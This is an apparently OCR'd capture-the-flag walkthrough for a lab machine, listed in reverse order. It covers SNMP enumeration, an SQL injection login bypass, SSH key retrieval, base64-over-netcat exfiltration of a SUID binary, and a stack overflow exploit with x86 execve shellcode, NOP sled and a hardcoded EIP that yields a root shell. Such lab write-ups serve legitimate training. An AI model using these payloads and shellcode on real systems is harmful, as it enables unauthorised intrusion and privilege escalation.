 Root Flag !
Shell as Root!
cat /root/root.txt
/usr/local/bin/chal $(python exploit.py)
vi exploit.py
payload= nop_sled + shellcode + EIP
TO FIND EIP :
(gdb) r $(python -c 'print "A"*400')
(gdb) x/100x $esp
(gdb) x/100x $esp-400
buf_size=362
shellcode="\x31\xc9\x6a\x0b\x58\x51\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80"
nop_sled="\x90"*(buf_size-len(shellcode))
EIP=\xc0\xf4\xff\xbf
Offset 362
nano ech0.py
r
PATTERN
gdb /usr/local/bin/chal
./pattern_offset.rb -q 0x316d4130
0x316d4130
./pattern_create.rb -l 500
Segmentation fault (core dumped)
/usr/local/bin/chal <nothing/toomanyAs>
file chal
checksec chal
NX is disabled
which gdb
nc -lvnp 9003 | base64 -d > chal
base64 /usr/local/bin/chal | nc 10.10.14.20 9003
find / -perm -4000 2>/dev/null
ssh -i pkey thrasivoulos@ipv6
cat /home/thrasivoulos/user.txt
User Flag !
dead:beef:0000:0000:0250:56ff:feb9:9cc8
de:ad:be:ef:00:00:00:00:02:50:56:ff:fe:b9:9c:c8
apt install snmp-mibs-downloader
nano /etc/snmp/snmp.conf
snmpwalk -v2c -c public 10.10.10.20 > snmp-v6
nano snmp-v6
UDP port 161 snmp
nmap -sU -F --max-retries 0 10.10.10.20
/dev
pkey
dirsearch -u -e -w
admin
' or 1=1 #
80 http
SQL Injection
curl -sk http://ip/dev/sshkey > pkey
chmod 600 pkey
10.10.10.20